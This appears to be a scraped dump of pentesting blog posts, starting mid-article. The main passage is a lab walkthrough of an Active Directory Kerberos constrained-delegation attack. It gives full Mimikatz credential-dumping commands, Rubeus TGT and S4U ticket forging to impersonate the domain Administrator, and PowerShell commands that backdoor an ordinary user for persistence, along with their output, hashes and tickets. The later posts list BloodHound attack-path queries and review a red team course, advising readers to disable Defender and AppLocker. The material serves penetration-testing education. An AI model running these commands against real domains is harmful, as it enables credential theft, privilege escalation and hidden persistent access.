fully patched Windows Server 2019 domain controller.  Now let’s get back to our scenario, if the T2A4D service account running SA has been compromised, we can generate a T_SA for an arbitrary account (Domain Administrator) for an authorized service (msDS-AllowedToDelegateTo or msds-AllowedToActOnBehalfOfOtherIdentity if resource-based). The SPNs being interchangeable (unencrypted part of the service ticket), it is possible to modify it by another SPN of the same service account (ex: using the service class CIFS, which gives us the SPN CIFS/DC instead of TIME/DC). We have to be able to delegate the impersonated account. It must be neither Protected Users, nor “Account is sensitive and cannot be delegated”. ExploitationIt will be necessary to first compile Rubeus (from the repo Rubeus, launch the project, “Build -&gt; Build Solution”). It is assumed here that the srv$ machine has been compromised beforehand. Let’s find out its credentials: C:\tools&gt; C:\tools\Mimikatz\x64\mimikatz. exe  privilege::debug   sekurlsa::logonPasswords   exit  . #####.  mimikatz 2. 2. 0 (x64) #19041 Sep 18 2020 19:18:29 . ## ^ ##.   A La Vie, A L'Amour  - (oe. eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi. com ) ## \ / ##    &gt; https://blog. gentilkiwi. com/mimikatz '## v ##'    Vincent LE TOUX       ( vincent. letoux@gmail. com ) '#####'    &gt; https://pingcastle. com / https://mysmartlogon. com ***/mimikatz(commandline) # privilege::debugPrivilege '20' OKmimikatz(commandline) # sekurlsa::logonPasswordsAuthentication Id : 0 ; 19484783 (00000000:0129506f)Session      : Interactive from 2User Name     : DWM-2Domain      : Window ManagerLogon Server   : (null)Logon Time    : 9/25/2020 10:06:29 AMSID        : S-1-5-90-0-2    msv :     [00000003] Primary     * Username : srv$     * Domain  : WINDOMAIN     * NTLM   : b5858035cb595dd82050f9193b220232     * SHA1   : b7607fdc98a40ae1cfb47478b8d929139d18f6cb    tspkg :    wdigest :     * Username : SRV$     * Domain  : WINDOMAIN     * Password : (null)    kerberos :     * Username : SRV$     * Domain  : windomain. local     * Password : HXEq%dCV$Qp0`b-:LE,zT]x%Sl&amp;G_n8C1eP(aIymKGM-d^E;J5&gt;$uj*0? &amp;duWc: $tL$KtkJuqE+t[s@fw$#YA:O$Bh&lt;%usYq@vU5 ,i6q^JK=q9bV:Ue?Y    ssp :    credman :. . . Now we need to unroll the S4U to generate a service ticket, not for TIME/DC, but for CIFS/DC for the WINDOMAIN\Administrator user. Let’s check that the share \\DC\C$ is refused to us: C:\tools&gt;dir \\DC\C$Access is denied. First, we request a TGT for the compromised service account srv$: C:\tools&gt; C:\tools\Rubeus\Rubeus-master\Rubeus\bin\Debug\rubeus. exe asktgt /user:srv$ /domain:windomain. local /ntlm:b5858035cb595dd82050f9193b220232 /outfile:srv. tgt  ______    _ (_____ \   | |  _____) )_  _| |__ _____ _  _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_|  |_|____/|____/|_____)____/(___/ v1. 5. 0[*] Action: Ask TGT[*] Using rc4_hmac hash: b5858035cb595dd82050f9193b220232[*] Building AS-REQ (w/ preauth) for: 'windomain. local\srv$'[+] TGT request successful![*] base64(ticket. kirbi):   doIE5DCCBOCgAwIBBaEDAgEWooID9DCCA/BhggPsMIID6KADAgEFoREbD1dJTkRPTUFJTi5MT0NBTKIk   MCKgAwIBAqEbMBkbBmtyYnRndBsPd2luZG9tYWluLmxvY2Fso4IDpjCCA6KgAwIBEqEDAgECooIDlASC   A5DCmCD2rczQzoD7RBj3++6B+e7j68hijB0EoPUE87/OBc6Rw5hAPLzcWFJC8sfBuWWywOB/Y4O6Z9Xv   IKQsk8mypOz33ffprU2NhtGGz9fcuy2oFKonUhUU3QSCgMT16KOfkpt2QYsan9zV4vUJpdEDrRCkdKCx   +bu+dL63100hpjT8BlOZDsobNBPalaQRo1AihpxPgA48UtsDVB/hG0A4monF5x2wCBsoKy+7MEBi0CAa   tLDv60ly4eIvRPijEXkN3Zmm/l1wIzWt4WpcGFdpoSTS+VLkgws9zHVCuoQlOGWURjTHRksHjIG6Exkf   KXyCBCuO6vUxC+DUv3vCVC1wBEs5e7VXtGPhUzd8jJoSVCc+oSv4zXS+NzVf0RTr8ephMHxrXzzpCVQL   y+3fLU+5/xcnzZiTypBDnjeluHKnlj+cZhQVniQU5PEhGw+DnaL22QZqOPY08VouXUtE44spKsrRGu8N   qkwqdLVFTDSNNYgUGFGAvUG7QyWeC/XhbYvA5dpM9DUXhVo7ri3A4TZbLSfdrfiy14cOrl6AV8yD1Afo   +Dks8KELhnba6JWdY6RVgbgXgvwDuy69JKrTPhifpTwEMrvbJejRnM0iD4YwwPTY6qT9xtXDRw5nfb/N   yd2WZVmwlFsg3JBl0VCNAzfTxyZLhta5s8G8lRJmpBTUPgxWXVleta4v9XGGoWuT0WlmSveXSKrowwLZ   BhHaSm0/IVRypnWyJYEY+PU7LXOsHDt3arS8WWMUV/niRYEVSIHM86AF5m7VJL52XRXeM45u/jtpWwfL   b0/Dx0Hma2A/dti+2ns+PyjQxhMxj9iqKwyVAsNYkKlTL8HgD/NqT+Tt2Lh7CnhP6gqIpdQswTUq/XLO   8FA/ZKtg13mF0A8FqbUKbmcntXc6+oBklkoQAilQSbShmrVuqLAMEoMOnc2l7S0tTGpDlPkNzIzcTk9l   BdPbVvmWhMOu8JV/SywUW60pO3YpoBu8qpIuHUboFNbzBszDh+N0D9WK8Idt5YSQAqVpRQY01aDiO1H8   rOq1yrDlShkzNG2pixurvyNsckdRRytESyggACpn12cXOWOOUcQzMyf42m+gyuj4WaoL98elvax0Qz51   wSFpyoBq4gj1QF+h2RroJabfKBIwemCbeKD7CE5gQEkYLWCjoSNwzYGMEmtVZdDib8nlIRarsqNsrZGF   RTpD9hg1sjrWJhZ9gjijgdswgdigAwIBAKKB0ASBzX2ByjCBx6CBxDCBwTCBvqAbMBmgAwIBF6ESBBD6   04gmG9bj12WZbdd2ZJYboREbD1dJTkRPTUFJTi5MT0NBTKIRMA+gAwIBAaEIMAYbBHNydiSjBwMFAEDh   AAClERgPMjAyMDA5MjUxODA1MDdaphEYDzIwMjAwOTI2MDQwNTA3WqcRGA8yMDIwMTAwMjE4MDUwN1qo   ERsPV0lORE9NQUlOLkxPQ0FMqSQwIqADAgECoRswGRsGa3JidGd0Gw93aW5kb21haW4ubG9jYWw=[*] Ticket written to srv. tgt ServiceName      : krbtgt/windomain. local ServiceRealm     : WINDOMAIN. LOCAL UserName       : srv$ UserRealm       : WINDOMAIN. LOCAL StartTime       : 9/25/2020 6:05:07 PM EndTime        : 9/26/2020 4:05:07 AM RenewTill       : 10/2/2020 6:05:07 PM Flags         : name_canonicalize, pre_authent, initial, renewable, forwardable KeyType        : rc4_hmac Base64(key)      : +tOIJhvW49dlmW3XdmSWGw==Then this TGT will allow us to initiate the S4U2Self. Then the S4U2Proxy will intervene as explained previously for the CIFS service (be aware of /altservice:cifs) : C:\tools&gt; C:\tools\Rubeus\Rubeus-master\Rubeus\bin\Debug\rubeus. exe s4u /ticket:srv. tgt /msdsspn:TIME/DC /impersonateuser:Administrator /domain:windomain. local /altservice:CIFS /ptt  ______    _ (_____ \   | |  _____) )_  _| |__ _____ _  _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_|  |_|____/|____/|_____)____/(___/ v1. 5. 0[*] Action: S4U[*] Action: S4U[*] Using domain controller: dc. windomain. local (192. 168. 38. 102)[*] Building S4U2self request for: 'srv$@WINDOMAIN. LOCAL'[*] Sending S4U2self request[+] S4U2self success![*] Got a TGS for 'Administrator@WINDOMAIN. LOCAL' to 'srv$@WINDOMAIN. LOCAL'[*] base64(ticket. kirbi):   doIFuDCCBbSgAwIBBaEDAgEWooIEsjCCBK5hggSqMIIEpqADAgEFoREbD1dJTkRPTUFJTi5MT0NBTKIR   MA+gAwIBAaEIMAYbBHNydiSjggR3MIIEc6ADAgESoQMCAQGiggRlBIIEYcxRH6oOpVLCdgbZ6gomDOHM   fSpxdDDx/VFEJEPRPY56MsZp/cG9wHiegP+xgXX6cC+5IlvoBWN/90zftzZH8xPIIJXnCLGKrApdov3m   LU5igHK3NITyU5IUaaAwVYSJEfVwp0jgyOoGPP1g+3CJ8tEpeRDAvWGwt+YzeA+kw5HkRu1lge39utYd   nTX4vdx0Gj6REbMlTHLax6jmwux4uBSsgz1Dqri9lvfLetE7W2v5EyeLL8pw9FdMmjyObLUuL7eWj4/D   N46PD1RJ/YyDxuvMQKzMF1F2qKl9cAlnl7hn6Nv7GaSxEawZ/iFXJ34gGHrqmg75jJLNzHjBvx29Uxee   cRBRbSV4u3LNXjPoWQdd72/F/7xdj8o1Wyzn8DcSOCt0LOkVjNEJdmPMJUwXkxFu5PSACgrUyWjsxh6A   l7VoGLX2rzPO5ErJz92byGRIK4zlSy+Vlj1y4GrpUvsM6hjvg8Gf4SFHYkRrx1UMKf2ga2hBTOjrUHVH   H6pDmYhUD7DCtX0kHymGvu6QsRbHyXI3lNDWQ2vBspxYq+UvzNMS8OI3HnhHxZ9UdO7BiuMnNw+8VX/L   X4X3Qqh4k4Y5BgefNZ5LfgoPWb3eCjoJC/02bRTia4FPMvRUp9YdT4fQMOUzOSSSRHyS+Id29IDdMq3X   Y2L4QyPT+eD+eF8M+1icZMtD88YiutoQzPL4LX/O4QJPoAkW1yVJR25i/0jM/0HSnNHC8Sv0WFjuHNbU   K7a6cCZHBl8hGSsh5ZUxM90Sp/hPDkRe1f1ymBtOH7muLQUwegoDjVPUQ3QWOeFCzW6Z0yEixhjiIiiJ   amcgYZOzcmb/e3ncPyfiL/90wgN+fdWY4TAW1qz5EqlZUpT+S0n89axHfdSSVaOvsSbqTUKRaNxeK8wE   FmFpTe7QGAy+KQcfW9utrAQfmnr9c/EjkYURYiktAoTZH0kuttIVuXIAAwDJln/nKelf8e5C+MK0DNof   FaNMH/WhX06d8JFsKHkCweWkIghtYuMsAHpItDZ7apWQqY915QwczLCHUxGJHfJVabAseqPsRDjLDv0r   tq1PkIQ1JAQYNGYOhHTSxlgp2Zn5HlmPnGh1CP2+cqhBXUg2bXlYIUSVTckZfjnyneZ+ApmK4KIx8gr0   ceLXZoYVPa0hjzT+/Mm9daomDJRssRGDrudoh3XzGG9RmRWMkFEVDkO60Hp3Bvsi6sjbaEJNEbU8mjpj   1ksggx17H3kN5wkTidvMxpMpf7DEGFRzOQmtUcvwYI3mK3K4eTo7OEJaN+w3GWyqvStEFmcx37u6t8TB   4MmCOGtHNkasy/x4//Tz3v399I68h09Jmq66weMDNwstpd4qEXbKe3caCLqo5joo9tDkZ2mWVRCsJFnk   sQb/RE4lja1m157yEBOGaDt6wNcRRaq68BzUe33bE61pWInoyrbodzc7taE0DvELpLcx2TXTjZaEBIQq   oDD75ya/XgMrEHfP3GH9bJZJKu5PsJqAo4HxMIHuoAMCAQCigeYEgeN9geAwgd2ggdowgdcwgdSgKzAp   oAMCARKhIgQgCWWT9pRXAEkSPGgQMKizTyzBHYCfq+EQAQr3MKs7loqhERsPV0lORE9NQUlOLkxPQ0FM   oiowKKADAgEKoSEwHxsdQWRtaW5pc3RyYXRvckBXSU5ET01BSU4uTE9DQUyjBwMFAEChAAClERgPMjAy   MDA5MjUxODA1NDVaphEYDzIwMjAwOTI2MDQwNTA3WqcRGA8yMDIwMTAwMjE4MDUwN1qoERsPV0lORE9N   QUlOLkxPQ0FMqREwD6ADAgEBoQgwBhsEc3J2JA==[+] Ticket successfully imported![*] Impersonating user 'Administrator' to target SPN 'TIME/DC'[*]  Final ticket will be for the alternate service 'cifs'[*] Using domain controller: dc. windomain. local (192. 168. 38. 102)[*] Building S4U2proxy request for service: 'TIME/DC'[*] Sending S4U2proxy request[+] S4U2proxy success![*] Substituting alternative service name 'cifs'[*] base64(ticket. kirbi) for SPN 'cifs/dc':   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   TE9DQUypFTAToAMCAQKhDDAKGwRjaWZzGwJkYw==[+] Ticket successfully imported!We do have our service ticket for CIFS/DC in the name of WINDOMAIN\Administrator : C:\tools&gt; klist. . . #1&gt;   Client: Administrator @ WINDOMAIN. LOCAL    Server: cifs/dc @ WINDOMAIN. LOCAL    KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96    Ticket Flags 0x40a50000 -&gt; forwardable renewable pre_authent ok_as_delegate name_canonicalize    Start Time: 9/25/2020 18:05:46 (local)    End Time:  9/26/2020 4:05:07 (local)    Renew Time: 10/2/2020 18:05:07 (local)    Session Key Type: AES-128-CTS-HMAC-SHA1-96    Cache Flags: 0    Kdc Called:. . . Let’s test it out: C:\tools&gt;dir \\DC\C$ Volume in drive \\DC\C$ is Windows 2019 Volume Serial Number is 28C8-9A14 Directory of \\DC\C$09/27/2020 08:50 AM  &lt;DIR&gt;     PerfLogs09/27/2020 08:06 AM  &lt;DIR&gt;     Program Files09/27/2020 08:00 AM  &lt;DIR&gt;     Program Files (x86)10/20/2020 01:07 PM  &lt;DIR&gt;     tmp09/27/2020 08:00 AM  &lt;DIR&gt;     Users10/20/2020 01:26 PM  &lt;SYMLINKD&gt;   vagrant [\\vboxsvr\vagrant]10/20/2020 01:10 PM  &lt;DIR&gt;     Windows        0 File(s)       0 bytes        7 Dir(s) 36,839,563,264 bytes freePersistenceTo set the TRUSTED_TO_AUTH_FOR_DELEGATION attribute, we need the SeEnableDelegationPrivilege. Fortunately Microsoft protect any user from setting this flag unless they are listed in the User Rights Assignment setting “Enable computer and user accounts to be trusted for delegation” (SeEnableDelegationPrivilege) on the Domain Controller. So by default only members of BUILTIN\Administrators (i. e. Domain Admins/Enterprise Admins) have the right to modify these delegation settings. An interesting persistence method consists, from a compromised user with the SeEnableDelegationPrivilege privilege, in setting the TRUSTED_TO_AUTH_FOR_DELEGATION value on another lambda compromised user that can be delegated, and to edit the mDS-AllowedToDelegateTo field with the SPN CIFS/DC for example, allowing to replay the attack. T2A4D on an arbitrary domain user: You have compromised a privileged user, however the protected groups are supervised by the SOC, they have their security descriptors reset by the SDProp mechanism (AdminSDHolder), etc, so many elements that make you say that you would like to backdoor a user who can spend as much time as possible under the radars (let’s hope however that a delegation to a DC is supervised by the SOC). Let’s play this method in our lab. The bleponge user is the most banal domain user, admin01 is what you have been sweating for the last few days: PS C:\&gt; WMIC OS Get NameNameMicrosoft Windows 10 Education N|C:\Windows|\Device\Harddisk0\Partition2PS C:\&gt; whoamiwindomain\admin01PS C:\&gt; net user admin01 /domain | Select-String  Group Local Group MembershipsGlobal Group memberships   *Domain Users     *Domain AdminsPS C:\&gt; net user bleponge /domain | Select-String  Group Local Group MembershipsGlobal Group memberships   *Domain UsersPS C:\&gt; Get-ADObject -Identity bleponge -Properties distinguishedName,samAccountName,samAccountType,userAccountControl,msDS-AllowedToDelegateTo,servicePrincipalName | fluseraccountcontrol : NORMAL_ACCOUNTdistinguishedname : CN=Bob ble. Leponge,CN=Users,DC=windomain,DC=localsamaccountname   : blepongesamaccounttype   : USER_OBJECTPS C:\&gt; Get-ADUser -Identity bleponge | Set-ADAccountControl -TrustedToAuthForDelegation $TruePS C:\&gt; Set-ADUSer -Identity bleponge -Add @{'msDS-AllowedToDelegateTo'=@('CIFS/DC. WINDOMAIN. LOCAL','CIFS/DC')}PS C:\&gt; Set-ADObject -Identity bleponge -SET @{serviceprincipalname='nonexistent/BLAHBLAH'}PS C:\&gt; Get-ADObject -Identity bleponge -Properties distinguishedName,samAccountName,samAccountType,userAccountControl,msDS-AllowedToDelegateTo,servicePrincipalName | fluseraccountcontrol    : NORMAL_ACCOUNT, TRUSTED_TO_AUTH_FOR_DELEGATIONserviceprincipalname   : nonexistent/BLAHBLAHmsds-allowedtodelegateto : {CIFS/DC, CIFS/DC. WINDOMAIN. LOCAL}distinguishedname    : CN=Bob ble. Leponge,CN=Users,DC=windomain,DC=localsamaccountname      : blepongesamaccounttype      : USER_OBJECTTake care with the command Set-ADObject -Identity bleponge -SET @{serviceprincipalname='nonexistent/BLAHBLAH'}. Indeed, in order for the S4U2Self mechanism to work with Rubeus, a SPN must be set on the bleponge user, otherwise an exception will be propagated: . . . [!] Unhandled Rubeus exception:System. NullReferenceException: Object reference not set to an instance of an object.  at Rubeus. S4U. S4U2Proxy(KRB_CRED kirbi, String targetUser, String targetSPN, String outfile, Boolean ptt, String domainController, String altService, KRB_CRED tgs, Boolean opsec)  at Rubeus. S4U. Execute(KRB_CRED kirbi, String targetUser, String targetSPN, String outfile, Boolean ptt, String domainController, String altService, KRB_CRED tgs, String targetDomainController, String targetDomain, Boolean s, Boolean opsec, String requestDomain, String impersonateDomain)  at Rubeus. Commands. S4u. Execute(Dictionary`2 arguments)  at Rubeus. Domain. CommandCollection. ExecuteCommand(String commandName, Dictionary`2 arguments)  at Rubeus. Program. MainExecute(String commandName, Dictionary`2 parsedArgs)Now all you have to do is to go back to our Exploitation section and to reproduce the attack in the context of our bleponge user. Testing with the HOST service class (HOST/DC), it was impossible for us to list our share \\DC\C$. This has already been encountered by pixis. SeEnableDelegationPrivilege: We can also create a backdoor for a user by assigning him the SeEnableDelegationPrivilege, so that this user can set the TRUSTED_TO_AUTH_FOR_DELEGATION and write the msDS-AllowedToDelegateTo field on another resource (https://www. harmj0y. net/blog/activedirectory/the-most-dangerous-user-right-you-probably-have-never-heard-of/). The EndFeel free to comment / ask your questions. You can also contact me on Twitter. See you soon. Phackt. "
    }, {
    "id": 8,
    "url": "https://phackt.com/pentesting-bloodhound-cypher-queries",
    "title": "More BloodHound Cypher queries",
    "body": "2020/10/04 - Hello, In this blog post i will share my Cypher queries which i’m using in my daily engagements. I aim to be complementary to the cheatsheets you can found out there and to the default queries you will find in BloodHound. I will also comment these ones if needed to provide further information. First a word about logon sessions enumeration : Logon sessions enumeration is really important to know who is loggedon on which machine and from where. When the NetSessionEnum API is called, no privilege is needed to have at least two levels of information, 0 and 10. We just need to be Authenticated Users.  You also can continuously enumerate logon sessions thanks to BloodHound ingestor:SharpHound. exe -c SessionLoop Find also a great article about Bloodhound, its sessions enumeration and the NetCease script remediation here. Queries: Count the distinct users logon sessions on a domain :: MATCH (u1:user)WITH count(u1) as totalUsersMATCH (c:Computer)-[r:HasSession]-&gt;(u2:User)RETURN COUNT(DISTINCT(u2))Get All computers with their users logon sessions :: MATCH c=(C:Computer)-[r2:HasSession*1]-(U:User) WHERE U. name =~  . *  return cGet computers having a session from usernames like “ADM. *” (matching specific OS) :: MATCH p=((S:Computer)-[r:HasSession*1]-&gt;(T:User))WHERE T. name =~  ADM. * AND S. operatingsystem =~  . *XP. * RETURN pFind all Domain Admins :: MATCH (n:Group) WHERE n. objectid =~  (?i)S-1-5-21-. *-512  WITH n MATCH p=(n)&lt;-[r:MemberOf*1. . ]-(m) RETURN n,r,mFor all Well-known security identifiers: https://docs. microsoft. com/en-us/troubleshoot/windows-server/identity/security-identifiers-in-windows. Find all Domain Admins (nested SID S-1-5-21-. *-512) having a session opened on a domain computer :: MATCH (m:User)-[r:MemberOf*1. . ]-&gt;(n:Group) WHERE n. objectid =~  (?i)S-1-5-. *-512  WITH m MATCH q=((m)&lt;-[:HasSession]-(o:Computer)) RETURN qShow all high value target principals :: MATCH (m {highvalue:true}) RETURN mList of unique users with a path to a “highvalue” targets :: MATCH (u:User) MATCH (g {highvalue:true}) MATCH p = shortestPath((u:User)-[r:AddMember|AdminTo|AllExtendedRights|AllowedToDelegate|CanRDP|Contains|ExecuteDCOM|ForceChangePassword|GenericAll|GenericWrite|GpLink|HasSession|MemberOf|Owns|ReadLAPSPassword|TrustedBy|WriteDacl|WriteOwner|GetChanges|GetChangesAll*1. . ]-&gt;(g)) RETURN DISTINCT(u. name) AS USER, u. enabled as ENABLED,count(p) as PATHS order by u. nameShortest paths from Domain Users to “highvalue” targets :: MATCH p=shortestPath((g:Group {name: DOMAIN USERS@PHACKT. LOCAL })-[*1. . ]-&gt;(n {highvalue:true})) WHERE g. objectid ENDS WITH '-513' AND g&lt;&gt;n return pFind user with a username like “ADM. *” who logged on a computer which has a owned local admin :: MATCH c=(U:User {owned:true})-[r:AdminTo*1]-(C:Computer)-[r2:HasSession*1]-(P:User) WHERE P. name =~  A_. *  return cFind all edges that a “specific user” has against all the nodes (HasSession is not calculated, as it is an edge that comes from computer to user, not from user to computer) :: MATCH (n:User) WHERE n. name =~ 'HELPDESK@DOMAIN. GR' MATCH (m) WHERE NOT m. name = n. name MATCH p=allShortestPaths((n)-[r:MemberOf|HasSession|AdminTo|AllExtendedRights|AddMember|ForceChangePassword|GenericAll|GenericWrite|Owns|WriteDacl|WriteOwner|CanRDP|ExecuteDCOM|AllowedToDelegate|ReadLAPSPassword|Contains|GpLink|AddAllowedToAct|AllowedToAct|SQLAdmin*1. . ]-&gt;(m)) RETURN pFind all the edges that any UNPRIVILEGED user (based on the admincount:False) has against all the nodes :    : MATCH (n:User {admincount:False}) MATCH (m) WHERE NOT m. name = n. name MATCH p=allShortestPaths((n)-[r:MemberOf|HasSession|AdminTo|AllExtendedRights|AddMember|ForceChangePassword|GenericAll|GenericWrite|Owns|WriteDacl|WriteOwner|CanRDP|ExecuteDCOM|AllowedToDelegate|ReadLAPSPassword|Contains|GpLink|AddAllowedToAct|AllowedToAct|SQLAdmin*1. . ]-&gt;(m)) RETURN pFind interesting edges related to “ACL Abuse” that unprivileged users have against other users :: MATCH (n:User {admincount:False}) MATCH (m:User) WHERE NOT m. name = n. name MATCH p=allShortestPaths((n)-[r:AllExtendedRights|ForceChangePassword|GenericAll|GenericWrite|Owns|WriteDacl|WriteOwner*1. . ]-&gt;(m)) RETURN pFind interesting edges related to “ACL Abuse” that unprivileged users have against computers :: MATCH (n:User {admincount:False}) MATCH p=allShortestPaths((n)-[r:AllExtendedRights|GenericAll|GenericWrite|Owns|WriteDacl|WriteOwner|AdminTo|CanRDP|ExecuteDCOM|ForceChangePassword*1. . ]-&gt;(m:Computer)) RETURN pFind if unprivileged users have rights to add members into groups :        : MATCH (n:User {admincount:False}) MATCH p=allShortestPaths((n)-[r:AddMember*1. . ]-&gt;(m:Group)) RETURN pFind only the AdminTo privileges (edges) of the domain users against the domain computers :       : MATCH p1=shortestPath(((u1:User)-[r1:MemberOf*1. . ]-&gt;(g1:Group))) MATCH p2=(u1)-[:AdminTo*1. . ]-&gt;(c:Computer) RETURN p2Find which groups canRDP to computers :: MATCH (n:Group) MATCH (m:Computer) MATCH p=allShortestPaths((n)-[r:CanRDP*1. . ]-&gt;(m)) RETURN pThe canRDP edge runs from a user or a group to a computer and incates that the principals are part of the Remote Desktop Users local group on the target system. Find what groups have local admin rights :           : MATCH p=(m:Group)-[r:AdminTo]-&gt;(n:Computer) RETURN m. name, n. name ORDER BY m. nameFind what users have local admin rights :              : MATCH p=(m:User)-[r:AdminTo]-&gt;(n:Computer) RETURN m. name, n. name ORDER BY m. nameMark a user as owned :: MATCH (n:User) WHERE n. name STARTS WITH toUpper('brobin') SET n. owned=true RETURN nDisplays all GPOs :: Match (n: GPO) return nDisplays all GPOs containing a “keyword” in their name :: Match (n: GPO) WHERE n. name CONTAINS  SERVER  return nFind if a domain user has some interesting rights on a GPO :: MATCH p = (u: User) - [r: AllExtendedRights | GenericAll | GenericWrite | Owns | WriteDacl | WriteOwner | GpLink * 1 . . ] -&gt; (g: GPO) RETURN p LIMIT 25If i have some fresh queries, i will post them on this page regularly. If you also want to contribute: here is the repo. Wish you a good day,Phackt. "
    }, {
    "id": 9,
    "url": "https://phackt.com/securitytube-redteam-labs-invoke-recon",
    "title": "SecurityTube Advanced Red Team Lab training - Worth it ?",
    "body": "2020/09/22 - Quick answer: Totally ! Hello everybody, I would like to talk a bit about the SecurityTube red team labs, specifically the Advanced Red Team Lab which leads to the CRTE (Certified Red Team Expert) certification. P. S: i’m not affiliated with securitytube. Some great reviews are already existing, so i will focus on why i chose this lab and certification. I will give you some hints about how to approach your targets. Most importantly, i would like to introduce you a tool that i developped which will help you during your journey, Invoke-Recon. ContextI was looking for a another professional and challenging cert focused on Windows AD. My prerequisites were:  no jeopardy style real life scenarios which will be found in real engagements a environment not too crowded. I met this situation with others platforms and i spent much of my time contacting the support to revert the VMs because of others bad exploitation or persistence, getting the machines you’re working on totally unstable. Finally the Advanced Red Team Lab was the answer.  Companies are more and more looking for online qualitative trainings because of the actual sanitary crisis. Think to ask to your company for a financial support. What i really liked Reactive and helpful support Updated servers and workstations with AppLocker, AV running and Powershell in Constrained Language Mode.  Relevant AD exploitation paths and local privilege escalation Nikhil Mittal and his team are really friendly and you definitely can contact them on twitter to share your thoughts on this labAnd why not, while you’re diving into this journey, you may probably see how the tools you are using may be improved to match your needs (don’t hesitate to PR - mine with PowerUpSQL) or may be you will develop your own tool. What i mean is that this is a virtuous circle, you will learn and you will share with the infosec community. What should be / will be improved The possibility to revert VMs on our own during lab and cert (in dev on their side)What you will learnObviously, the difficulty level depends on your experience as a pentester, but be sure that after this cert you will be able to :  Properly enumerate an AD (basic / more complex stuff) and which tools to use (we will about it later) Find AD exploitation paths, weak ACLs Spearphish users Exploit Kerberos delegation and to know how the S4U extensions are working (for ex: kerberos constrained delegation with protocol transition) Exploit domain / forest trusts (SID Filtering, SID History, …) Exploit MSSQL servers (this part was really interesting as i did not have so many opportunities to exploit MSSQL instances during engagements) Find your way to perform local privilege escalation on fully patched servers with AppLocker and AV running Many other cool stuffHints (that you may not find in others blog posts)Your will start as domain user on a Windows Server where you will be able to RDP. I advice you to get SYSTEM on this machine, to disable Defender and some restrictive Firewall and AppLocker rules. Then take off your shoes and feel comfortable at home. I mainly used this Windows VM but i also had my Kali. In order to be able to proxyfy my Kali tools, i used ssf and proxychains. Sometimes in this lab you will be able to move forward the unintended ways, i mean with your own kind of exploitation (to give you just an idea, read this blog post from itm4n). Even if you succeed in compromising all the forests, i would strongly recommend you to try to get the all the boxes the intended way, because you may miss something for the D-day. Also do not overlook the post exploitation part. And don’t forget to note where you struggled at, during the exam it will be a pity to lose time on a thing you already faced. Not so many services will be 